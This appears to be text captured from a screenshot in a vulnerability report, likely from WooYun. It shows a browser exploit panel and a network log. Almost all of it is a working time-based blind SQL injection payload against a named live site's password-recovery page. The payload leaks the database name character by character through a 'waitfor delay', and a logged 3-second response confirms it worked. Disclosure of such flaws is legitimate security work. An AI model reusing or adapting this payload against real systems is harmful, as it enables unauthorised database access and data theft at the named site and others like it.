 Load URL
http://lesson.lilyenglish.com/c6/Jhsoft.Web.login/GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(ascii(substring(db_name(),2,1))=54) waitfor delay '0:0:3' --
Split URL
Execute
Enable Post data Enable Referrer
Post data
<root>e</root>
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒 1.92 秒 2.24 秒 2.56 秒 2.88 秒
200 POST GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(as... lesson.lilyenglish.com plain — 0 KB → 3024 ms
www.wooyun.org